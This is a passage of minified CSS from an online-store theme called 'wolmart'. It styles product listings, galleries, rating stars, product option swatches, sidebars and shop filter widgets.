26rem;max-width:26rem;margin-right:2rem}.product-list .product-details{padding:0}.product-list .product-name{font-size:1.8rem;font-weight:600;margin-bottom:.5rem}.product-list .ratings-container{margin-bottom:.9rem}.product-list .product-price{margin-bottom:.6rem;font-size:1.8rem}.product-list .product-action{position:relative;visibility:visible;opacity:1}.product-list .product-desc{margin-bottom:3.9rem;font-size:1.3rem;color:#666;line-height:1.9}.product-list .product-desc li{position:relative;padding-left:2rem;line-height:1.86}.product-list .product-desc li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:700}.product-list .btn-product{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:center;padding:.86em .5em;max-width:17.6rem;background-color:#fff0;border:2px solid #ccc;color:#333;font-size:1.4rem;border-radius:.3rem;-webkit-transition:background-color 0.3s,border-color 0.3s,color 0.3s;transition:background-color 0.3s,border-color 0.3s,color 0.3s}.product-list .btn-product:hover{background-color:#76bc21;border-color:#76bc21;color:#fff}.product-list .btn-product i.w-icon-cart{margin:0 .8rem 0 0;font-size:1.7rem}.product-absolute::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgb(34 34 34 / .6);opacity:0;z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product-absolute .product-name{position:absolute;left:0;right:0;padding:0 1rem;white-space:normal;margin-bottom:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff;margin-top:1rem;-webkit-transition:margin-top 0.3s,opacity 0.3s;transition:margin-top 0.3s,opacity 0.3s;opacity:0;z-index:1}.product-absolute .product-name:hover a{text-decoration:underline}.product-absolute:hover{-webkit-box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5);box-shadow:0 2rem 1.6rem -1.6rem rgb(0 0 0 / .5)}.product-absolute:hover::before{opacity:1}.product-absolute:hover .product-name{margin-top:0;opacity:1}.product-absolute:hover .product-name a{color:#fff}@media (max-width:575px){.product-list{display:block;margin-bottom:2rem}.product-list .product-media{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin:0 0 2rem 0}}@media (max-width:479px){.product:not(.product-list){font-size:.8rem}.product:not(.product-list) .btn-product-icon{width:3rem;height:3rem}.product:not(.product-list) .product-label-group{top:1rem;left:1rem}.product:not(.product-list) .product-action-vertical{top:1rem;right:1rem}.product-hidden-details .btn-cart{max-width:3.5rem;min-width:auto}.product-hidden-details .btn-cart i{display:block}.product-hidden-details .btn-cart span{display:none}}.product-nav{margin:0 0 0 auto;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-nav .product-nav-prev,.product-nav .product-nav-next{position:relative}.product-nav .product-nav-prev a,.product-nav .product-nav-next a{display:inline-block;padding:1.1rem .4rem 1.3rem}.product-nav .product-nav-prev i,.product-nav .product-nav-next i{display:inline-block;border-radius:50%;width:2em;color:var(--wolmart-body-color,#666);border:1px solid #eee;line-height:calc(2em - 2px);text-align:center;font-size:1.3rem;-webkit-transition:color 0.3s,background-color 0.3s,border-color 0.3s;transition:color 0.3s,background-color 0.3s,border-color 0.3s}.product-nav .product-nav-prev:hover i,.product-nav .product-nav-next:hover i{border-color:#76bc21;background-color:#76bc21;color:#fff}.product-nav .product-nav-prev:hover .product-nav-popup,.product-nav .product-nav-next:hover .product-nav-popup{opacity:1;visibility:visible;-webkit-transform:none;transform:none}.product-nav .product-nav-popup{position:absolute;top:100%;right:0;z-index:30;width:120px;padding:0 5px 9px;line-height:1.5;text-align:center;background-color:#fff;-webkit-box-shadow:1px 1px 7px rgb(0 0 0 / .1);box-shadow:1px 1px 7px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:scale(.9);transform:scale(.9);-webkit-transform-origin:top;transform-origin:top;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.product-nav .product-nav-popup img{position:relative;width:100%;padding-top:5px;background-color:#fff}.product-nav .product-nav-popup::before{content:"";position:absolute;top:-.8rem;right:1rem;width:1.6rem;height:1.6rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff;-webkit-box-shadow:inherit;box-shadow:inherit}.product-nav .product-nav-prev .product-nav-popup{right:-3.4rem}.product-nav .product-nav-prev .product-nav-popup::before{right:4.2rem}.product-nav .product-nav-next .product-nav-popup{right:0}.product-nav .product-name{position:relative;color:#666;font-size:1.2rem;font-weight:400;line-height:1.2;padding:1.1rem 0 0;margin:0;background:inherit;z-index:1;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal}.product-thumbs-wrap,.product-single-swiper{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.product-single-swiper img{display:block}.product-single-swiper .swiper-button-prev,.product-single-swiper .swiper-button-next{background-color:#fff0;border:0;font-size:2rem}.product-image{position:relative;overflow:hidden}.product-thumbs-wrap{position:relative;margin-top:1rem;overflow:hidden}.product-thumbs-wrap img{display:block;width:100%}.product-thumbs-wrap button,.product-thumbs-wrap .swiper-button-prev,.product-thumbs-wrap .swiper-button-next{bottom:0;top:unset;width:2rem;height:100%;background-color:#fff;border:none;color:#999;font-size:1.8rem;font-weight:600;opacity:0;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,transform 0.3s;transition:opacity 0.3s,transform 0.3s,-webkit-transform 0.3s}.swiper-button-prev:hover,.swiper-button-next:hover{opacity:1}.product-thumbs-wrap .swiper-button-prev{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}.product-thumbs-wrap .swiper-button-next{left:auto;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}.product-thumbs-wrap .swiper-button-disabled{opacity:0}.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-thumbs-wrap button,.product-thumb::before{position:absolute;left:0;right:0;bottom:0;top:0}.product-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex}.product-gallery:not(.product-gallery-vertical) .swiper-slide img{width:100%}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper){-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb{margin:0}.product-gallery:not(.product-gallery-vertical) .product-thumbs:not(.swiper-wrapper) .product-thumb::before{content:none}.product-thumb{position:relative;cursor:pointer}.product-thumb::before{content:"";-webkit-transition:border-color 0.3s;transition:border-color 0.3s;border:1px solid #fff0}.product-thumb.active::before{border-color:#76bc21}.swiper-slide-thumb-active::before{border-color:#76bc21}.rating-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.4rem}.rating-form label{font-size:1.4rem}.rating-stars{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;height:14px;font-size:1.2rem;margin-left:1rem}.rating-stars a{color:#333;text-indent:-9999px;letter-spacing:1px;width:1.4rem}.rating-stars a:before{content:"";position:absolute;left:0;height:14px;line-height:1;font-family:"wolmart";text-indent:0;overflow:hidden;white-space:nowrap;letter-spacing:.2em}.rating-stars a.active:before,.rating-stars a:hover:before{content:"";color:#f93}.rating-stars .star-1{z-index:10}.rating-stars .star-2{z-index:9}.rating-stars .star-3{z-index:8}.rating-stars .star-4{z-index:7}.rating-stars .star-5{z-index:6}.rating-stars .star-1:before{width:20%}.rating-stars .star-2:before{width:40%}.rating-stars .star-3:before{width:60%}.rating-stars .star-4:before{width:80%}.rating-stars .star-5:before{content:""}.stock{margin-bottom:3rem;font-size:1.3rem;line-height:1}.product-single{color:inherit}.product-single .product-categories{margin-bottom:1.1rem}.product-single .product-details{padding:0}.product-single .product-title{margin-bottom:.9rem;font-size:2.4rem;font-weight:600;letter-spacing:-.025em;line-height:1.6}.product-single .product-title a{color:inherit}.product-single .product-bm-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-single .brand{margin:0 2rem 1rem 0;border:1px solid #eee;border-radius:.5rem}.product-single .product-meta{margin-bottom:1rem}.product-single .product-divider{margin:1.4rem 0 2rem}.product-single .social-icon{margin-right:.8rem}.product-single .product-categories,.product-single .product-sku{color:#666;font-size:1.3rem;font-weight:400;line-height:1;letter-spacing:0}.product-single .product-categories span,.product-single .product-sku span{color:#999}.product-single .product-categories span:not(:last-child)::after,.product-single .product-sku span:not(:last-child)::after{content:",";display:inline-block;vertical-align:middle}.product-single .product-categories a,.product-single .product-sku a{color:inherit}.product-single .product-categories a:hover,.product-single .product-sku a:hover{color:#76bc21}.product-single .product-price{margin-bottom:1.1rem;font-size:3rem;color:#333;font-weight:700;line-height:1.2}.product-single .old-price{font-size:2.4rem}.product-single .ratings-container{margin-bottom:1.6rem;font-size:1.4rem}.product-single .ratings-full{font-weight:600}.product-single .ratings-full::before{color:rgb(0 0 0 / .2)}.product-single .ratings::before{color:#ffb639}.product-single .ratings-full,.product-single .ratings{letter-spacing:.18em}.product-single .rating-reviews{color:#999}.product-single .product-short-desc{margin-bottom:1.6rem;font-size:1.3rem}.product-single .product-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 18rem;flex:0 0 18rem;max-width:18rem}.product-single .product-form select{border:1px solid #ccc;color:#999;font-size:1.3rem;max-width:none;width:100%;padding:.88em 2rem}.product-single .product-form label{display:block;max-width:7.5rem;-webkit-box-flex:0;-ms-flex:0 0 7.5rem;flex:0 0 7.5rem;padding:.6rem 0;font-size:1.4rem;color:#333;line-height:1}.product-single .product-variations{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.product-single .product-variation-price{display:none;font-size:2.4rem;font-weight:600;color:#333;line-height:1;margin-bottom:1.2rem;padding-top:2.8rem}.product-single .product-color-swatch{margin-right:4rem;margin-bottom:2rem}.product-single .product-color-swatch .color{display:block;text-align:center;width:2.6rem;height:2.6rem;border-radius:50%;border:none;margin-right:0}.product-single .product-color-swatch .color+.color{margin-left:.8rem}.product-single .product-color-swatch .color::before{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-size:1.2rem;font-weight:600;letter-spacing:-.025em;color:#fff;line-height:2.2}.product-single .product-color-swatch .color.active::before{content:""}.product-single .product-size-swatch{margin-bottom:2rem}.product-single .product-size-swatch .size{display:block;text-align:center;margin-bottom:.5rem;padding:.6rem .8rem;width:auto;height:auto;line-height:1;font-size:1.2rem;border:1px solid #ccc;border-radius:2px;color:#666;-webkit-transition:border-color 0.35s,color 0.35s;transition:border-color 0.35s,color 0.35s}.product-single .product-size-swatch .size.active,.product-single .product-size-swatch .size:hover{border-color:#76bc21;color:#76bc21}.product-single .product-image-swatch{margin-bottom:2rem}.product-single .product-image-swatch .image{margin-right:.8rem;border:1px solid #ccc;border-radius:.2rem;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.product-single .product-image-swatch .image img{width:2.6rem;height:2.6rem}.product-single .product-image-swatch .image.active{border-color:#76bc21}.product-single .quantity,.product-single .btn-cart,.product-single .btn-product-icon{border-radius:3px}.product-single .btn-cart{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-bottom:1rem;padding-left:0;padding-right:0;min-width:14rem}.product-single .btn-cart i{margin:0 .4rem .2rem 0;font-size:1.7rem}.product-single .btn-cart.disabled{background-color:#eee;border-color:#eee;color:#666;cursor:not-allowed}.product-single .product-qty-form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem;margin-bottom:1rem;margin-right:2rem}.product-single .social-links-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:1.3rem}.product-single .social-links-wrapper>*{margin-right:2rem;margin-bottom:1rem}.product-single .social-links-wrapper .btn-product-icon{width:1.8rem;height:auto;margin-right:1.6rem;margin-bottom:0;font-size:1.8rem;border:none;color:#333;overflow:initial;background-color:#fff0}.product-single .social-links-wrapper .btn-product-icon.btn-compare{font-size:2rem}.product-single .social-links-wrapper .btn-product-icon:hover{background-color:#fff0;color:#76bc21}.product-single .social-links-wrapper .divider{width:1px;height:1.8rem;background:#e1e1e1;margin-top:1rem}.product-single .social-icons{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.product-single.product-grid .product-image-full{right:2.5rem}.product-single .product-variation-clean{display:none;font-size:1.2rem;background:#f4f4f4;padding:.3em 1em;color:#333;position:absolute;top:100%;margin-top:1rem;z-index:1}.product-thumbs-sticky .product-image-wrapper{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 10rem);flex:0 0 calc(100% - 10rem);max-width:calc(100% - 10rem)}.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-flex:0;-ms-flex:0 0 9rem;flex:0 0 9rem;max-width:9rem;margin-right:1rem;margin-top:0}.product-thumbs-sticky .product-thumbs{-webkit-transition:none;transition:none}.product-thumbs-sticky .product-image{margin-bottom:2rem}.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.product-gallery-vertical.product-thumbs-sticky .product-thumbs{display:block;position:absolute;top:0;left:0;right:0;margin:-1rem 0;max-width:100%;bottom:auto}.product-gallery-vertical.product-thumbs-sticky .product-thumb{margin:1rem 0}.single-product .nav-top>.swiper-button-prev{right:.5rem}.single-product .nav-top>.swiper-button-next{right:.2rem}.single-product .nav-top>.swiper-button-next,.single-product .nav-top>.swiper-button-prev{width:15px;top:-6.2rem;color:#666;font-size:1.3rem;font-weight:600}.single-product .nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.single-product .nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover{color:#76bc21}@media (min-width:992px){.product-gallery-vertical .product-thumbs-wrap:not(.swiper-container-initialized) .product-thumb{margin-bottom:1rem}.product-gallery-vertical .product-thumbs-wrap{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;max-width:9rem;margin:0 1rem 0 0}.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),.product-gallery-vertical .product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled){opacity:.9;-webkit-transform:none;transform:none}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;width:100%;height:2.5rem}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev{top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before{content:""}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next{bottom:0;-webkit-transform:translateY(100%);transform:translateY(100%)}.product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before{content:""}.product-gallery-vertical .product-single-swiper{max-width:calc(100% - 10rem)}.product-gallery-vertical .product-thumbs{display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:0;max-width:100%}.product-gallery-vertical .product-thumb{padding:0;height:auto}}@media (max-width:991px){.product-single .product-form .product-size{-webkit-box-flex:0;-ms-flex:0 0 14rem;flex:0 0 14rem;max-width:14rem}}@media (min-width:768px){.product-single .product-details{padding:.2rem 0 0 1rem}}@media (max-width:479px){.product-single:not(.product-popup) .product-qty-form{margin-right:1rem}}.progress-bar{background-color:#eee;margin-bottom:1rem;height:1rem;width:100%}.progress-bar span{display:block;height:100%;background-color:#999}.progress-bar.rounded{border-radius:.8rem}.progress-bar.rounded span{border-radius:.8rem}.progress-bar.progress-bar-sm{height:.8rem}.progress-value mark{background:#fff0}.sidebar-active .sidebar .sidebar-overlay,.right-sidebar-active .right-sidebar .sidebar-overlay{visibility:visible;opacity:.5}.sidebar-active .sidebar .sidebar-close,.right-sidebar-active .right-sidebar .sidebar-close{opacity:1;visibility:visible}.sidebar-active .sidebar .sidebar-content,.right-sidebar-active .right-sidebar .sidebar-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.sidebar-overlay,.sidebar-toggle,.sidebar-content,.sidebar-close{position:fixed;top:0;left:0;z-index:2200}.sidebar-overlay{right:0;bottom:0;background-color:rgb(0 0 0 / .8);opacity:0;visibility:hidden;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.sidebar-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:206px;width:40px;height:40px;font-size:1.4rem;color:#fff;background-color:#222;opacity:.6;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.sidebar-toggle:hover{opacity:.8;color:#fff}.right-sidebar .sidebar-toggle{border-radius:.3rem 0 0 .3rem}.left-sidebar .sidebar-toggle{border-radius:0 .3rem .3rem 0}.sidebar-close{opacity:0;visibility:hidden;margin:0;left:calc(100vw - 50px);top:25px;z-index:2201;-webkit-transition:opacity 0.4s,visibility 0.4s;transition:opacity 0.4s,visibility 0.4s}.sidebar-content{bottom:0;width:31rem;padding:2rem;-webkit-transform:translateX(-100%);transform:translateX(-100%);overflow:auto;background-color:#fff;opacity:0;line-height:1.3;-webkit-transition:opacity 0.4s,-webkit-transform 0.4s;transition:opacity 0.4s,-webkit-transform 0.4s;transition:transform 0.4s,opacity 0.4s;transition:transform 0.4s,opacity 0.4s,-webkit-transform 0.4s}.widget:not(.widget-collapsible) .widget-title{border:none}.sidebar .widget:last-child .widget-body{padding-bottom:0}.right-sidebar{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.right-sidebar .sidebar-toggle{left:auto;right:0}.right-sidebar .sidebar-close{left:10px;padding:10px}.right-sidebar .sidebar-content{-webkit-transform:translateX(100%);transform:translateX(100%);left:auto;right:0}.right-sidebar .sidebar-content::-webkit-scrollbar{width:0}.filter-actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.8rem 0 1.7rem}.filter-actions label{font-size:1.6rem;font-weight:600;letter-spacing:-.025em;color:#333}.filter-actions .filter-clean{padding-bottom:0;text-transform:capitalize;font-weight:400}.price-range{display:-webkit-box;display:-ms-flexbox;display:flex;margin:1.3rem 0 1rem}.price-range input{padding:.5rem;font-family:Poppins,sans-serif;color:#999;border:1px solid #ccc;border-radius:3px;width:62px;height:37px;line-height:37px;vertical-align:middle;-webkit-appearance:textfield}.price-range input::-webkit-outer-spin-button,.price-range input::-webkit-inner-spin-button{-webkit-appearance:none}.price-range input::-webkit-input-placeholder{color:inherit}.price-range input::placeholder,.price-range input::-webkit-input-placeholder,.price-range input::-moz-placeholder{color:inherit}.price-range .delimiter{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 .65rem;font-size:1.9rem;font-weight:600;color:#999}.price-range .btn{padding:0;font-size:1.3rem;font-weight:400;width:4.8rem;height:3.7rem;vertical-align:middle;line-height:2.6;margin-left:1rem;text-transform:none}.filter-items{font-size:1.4rem}.filter-items a{position:relative;display:block;color:inherit;padding:1rem 0 1rem .2rem}.filter-items a:hover{color:#76bc21}.filter-items.item-check a{padding-left:2.8rem!important}.filter-items.item-check a::before{content:"";position:absolute;border:1px solid;border-radius:2px;width:18px;height:18px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:2px;color:#999;font-size:1rem;font-weight:900;font-family:"Font Awesome 5 Free";text-align:center;text-indent:1px;line-height:1.3em}@media (-webkit-min-device-pixel-ratio:1.5),(min--moz-device-pixel-ratio:1.5),(min-device-pixel-ratio:1.5){.filter-items.item-check a::before{text-indent:0}}.filter-items.item-check .active>a::before{content:"";background-color:#76bc21;width:20px;height:20px;color:#fff;border-radius:3px;left:1px;padding-top:3px;font-weight:600}.filter-items.search-ul a::before{content:none}.filter-items .show>a{color:#76bc21}.filter-items .show>a i{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.filter-items li span{position:absolute;right:0;color:#ccc}.filter-items .with-ul>a>i{position:absolute;right:0;line-height:0;font-size:1.2rem;font-weight:600;-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s;top:50%}.filter-items ul{display:none;position:relative;padding-left:1.2rem;margin:.2rem 0}.filter-items ul::before{content:"";position:absolute;left:0;top:7px;bottom:7px;border-left:1px solid #eee}.filter-items ul a{font-size:1.3rem;color:#999;padding:.45rem 0}.toolbox-horizontal .sidebar-fixed{max-width:none;-webkit-box-flex:0;-ms-flex:none;flex:none}.toolbox-horizontal.toolbox .left-sidebar-toggle{padding:.65em;margin-bottom:0}.toolbox-horizontal .select-menu select,.toolbox-horizontal .toolbox-show select{padding-top:.65em;padding-bottom:.65em}.toolbox-horizontal .toolbox-show select{padding-left:1.4rem;padding-right:3.1rem}.toolbox-horizontal .select-box::before{right:.9rem}.toolbox-horizontal .toolbox-layout{margin-left:2rem}.toolbox-horizontal .select-menu:not(.toolbox-sort){display:block}.toolbox-horizontal .select-menu:not(.toolbox-sort)::before{content:none}.toolbox-horizontal .select-menu-toggle{font-size:1.6rem;font-weight:600;color:#333;padding:1.3rem 0;display:-webkit-box;display:-ms-flexbox;display:flex;border-bottom:1px solid #eee}.toolbox-horizontal .filter-items{padding:.7rem 0 1rem}.toolbox-horizontal .filter-items a:not(.btn){padding:1rem 0;color:#333}.toolbox-horizontal .filter-items .btn{color:#fff}@media (min-width:992px){.toolbox-horizontal{padding:2rem;margin:-2rem}.toolbox-horizontal .sidebar-fixed .sidebar-content.toolbox-left{padding-bottom:0}.toolbox-horizontal .toolbox-left .toolbox-item{margin-right:1rem;margin-bottom:1rem}.toolbox-horizontal .toolbox-left .toolbox-item.opened .filter-items{opacity:1;visibility:visible}.toolbox-horizontal .filter-items{position:absolute;top:100%;margin-top:.5rem;min-width:23rem;padding:1rem 2rem 2rem;font-size:1.2rem;color:#333;visibility:hidden;opacity:0;z-index:100;-webkit-box-shadow:0 5px 16px rgb(0 0 0 / .12);box-shadow:0 5px 16px rgb(0 0 0 / .12);background-color:#fff}.toolbox-horizontal .filter-items li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:1rem .5rem 0 0}.toolbox-horizontal .filter-items a:not(.btn){background:#f5f5f5;padding:.5em 1em;border-radius:.3rem}.toolbox-horizontal .filter-items .active>a{background-color:#76bc21;color:#fff}.toolbox-horizontal .select-menu::before{font-size:1.1rem;right:1rem;color:#333}.toolbox-horizontal .select-menu-toggle{position:relative;border:1px solid #ccc;font-weight:400;font-size:1.2rem;color:#222;line-height:1.5;padding:.65em 4.3em .65em 1.2em;text-transform:none;border-radius:.3rem;-webkit-transition:border-color 0.4s,color 0.4s;transition:border-color 0.4s,color 0.4s}.toolbox-horizontal .select-menu-toggle::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:.9rem;font-family:"wolmart";content:"";font-size:1.1rem;font-weight:600;line-height:1}.toolbox-horizontal .filter-items.item-check a{padding-left:1em!important}.toolbox-horizontal .filter-items.item-check a::before{content:none}.toolbox-horizontal .price-range{margin:0}}.shop-sidebar{position:relative}.shop-sidebar .widget-body{margin-bottom:1rem}.shop-sidebar .filter-price-text{font-size:1.3rem;letter-spacing:-.025em}.widget-icon-box{padding:0 2rem;border-radius:.5rem;border:1px solid #eee}.widget-icon-box .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;padding:2rem 0}.widget-icon-box .icon-box-side:not(:last-child){border-bottom:1px solid #eee}.widget-icon-box i.w-icon-truck{font-size:3.4rem}.widget-icon-box i.w-icon-bag,.widget-icon-box i.w-icon-money{font-size:3rem}.widget-icon-box .icon-box-title{font-weight:600}.widget-icon-box p{color:#999}.widget-banner .banner-content{left:10.7%;bottom:12.5%}.widget-banner .banner-price-info{margin-left:-2px;margin-bottom:.2rem;font-size:4.6em}.widget-banner sup{margin-left:1px;vertical-align:12px;font-size:.652em}.widget-banner sub{margin-left:-1.7em;vertical-align:0;font-size:.26em}.widget-banner .banner-subtitle{font-size:1.6rem}.widget.widget-products .title{margin-bottom:.7rem;font-size:1.6rem}.widget.widget-products .title.title-link::before{height:2px;background-color:#666;bottom:-.7rem}.widget.widget-products .swiper-button-next,.widget.widget-products .swiper-button-prev{top:-4.5rem;right:-.5rem;font-size:1.6rem;font-weight:600}.widget.widget-products .swiper-button-prev{right:.3rem}.widget.widget-products .swiper-button-next{right:.2rem}.blog-sidebar .widget .widget-title{cursor:default}.blog-sidebar .widget .widget-body{padding:0}.blog-sidebar .widget:not(:last-child) .widget-body{margin-bottom:2.5rem}.blog-sidebar .widget:last-child .widget-body{margin-bottom:1rem}.blog-sidebar .widget .widget-title{margin-bottom:1rem}.widget-search-form .form-control{border-radius:.3rem 0 0 .3rem;font-size:1.2rem;color:#777}.widget-search-form .btn-search{padding:.9em 1.07em 1em;border-width:1px 1px 1px 0;border-color:#eee;border-radius:0 .3rem .3rem 0}.widget-search-form .btn-search i{font-size:1.8rem}.widget-search-form .btn-search:hover,.widget-search-form .btn-search:active,.widget-search-form .btn-search:focus{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-next,.widget-posts .swiper-button-prev{top:-4.2rem;border:none;width:auto;height:auto;font-size:1.5rem;font-weight:600}.widget-posts .swiper-button-next:not(.swiper-button-disabled):hover,.widget-posts .swiper-button-prev:not(.swiper-button-disabled):hover{background-color:#fff;color:#76bc21}.widget-posts .swiper-button-prev{right:.4rem}.widget-posts .swiper-button-next{right:.3rem}.widget-custom-block p{line-height:1.6}.tags .tag{display:inline-block;margin:.5rem 1rem .5rem 0;padding:.5rem .9rem;font-size:1.3rem;border:1px solid #ccc;line-height:1.35;text-transform:capitalize;color:#333;border-radius:.3rem;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.tags .tag:hover{border-color:#76bc21;color:#76bc21}.vendor-sidebar .widget-collapsible .widget-body{padding-top:2rem;padding-bottom:3rem}.vendor-sidebar .widget-categories .widget-body{padding:.7rem 0 2rem}.vendor-sidebar .widget-time .widget-body{padding:.3rem 0 2rem}.vendor-sidebar .widget.widget-products .widget-body{padding:1rem 0 2rem}.vendor-sidebar .product-widget .product-media{padding-left:.2rem}.vendor-sidebar .product-widget .product-details{padding-bottom:.8rem}.vendor-sidebar .product-widget .product-name{margin-bottom:.6rem}.vendor-sidebar .product-widget .ratings-container{margin-bottom:.4rem}.vendor-sidebar .product-widget .product-price{font-size:1.6rem}.widget-contact .form-control{padding-left:1.5rem;padding-right:1.5rem;font-size:1.3rem;border-color:#e1e1e1;border-radius:.3rem}.widget-contact input{min-height:4.4rem;padding-top:.9rem;padding-bottom:1rem;margin-bottom:1rem}.widget-contact textarea{min-height:17.4rem;padding-top:1.1rem;padding-bottom:1.1rem;margin-bottom:2rem}.widget-time li{padding:1rem 0}.widget-time label::after{content:"-";display:inline-block;margin-left:.4rem}.widget-time .widget-body span{display:inline-block;width:11rem;font-weight:600;color:#333}.widget-wcmp-contact .form-control{margin-bottom:2rem;border-radius:.3rem;color:#666}.widget-wcmp-contact input{min-height:4rem}.widget-wcmp-contact textarea{max-height:12.4rem}.widget-search-products input{min-height:4rem;margin-right:.5rem;color:#666;border-radius:.3rem}.widget-search-products .btn{padding:.86em 1em;background-color:#eee;border-color:#eee;color:#333}.widget-search-products .btn:hover,.widget-search-products .btn:focus,.widget-search-products .btn:active{background-color:#333;border-color:#333;color:#fff}@media (min-width:992px){.sidebar{-webkit-box-flex:0;-ms-flex:0 0 31rem;flex:0 0 31rem;max-width:31rem}.main-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.row .main-content{max-width:calc(100% - 31rem)}.shop-sidebar.sidebar-fixed .sidebar-content{padding:0 0 2rem}.sidebar-fixed .sidebar-toggle,.sidebar-fixed .sidebar-overlay{display:none}.sidebar-fixed .sidebar-content{position:relative;overflow:visible;padding:0;opacity:1;z-index:2;width:auto;-webkit-transform:none;transform:none}.shop-content{overflow:hidden}}@media (max-width:991px){.sidebar-active .page-wrapper{margin-left:310px;margin-right:-310px}.right-sidebar-active .page-wrapper{margin-left:-310px;margin-right:310px}}@media (max-width:479px){.sidebar-content{width:27rem}.sidebar-active .page-wrapper{margin-left:27rem;margin-right:-27rem}.right-sidebar-active .page-wrapper{margin-left:-27rem;margin-right:27rem}.widget-icon-box .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget-icon-box .icon-box-icon{margin:0 0 .5rem}.widget-icon-box .icon-box-content{text-align:center}}.social-icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-icon{font-size:1.4rem;width:32px;height:32px;margin:2px 10px 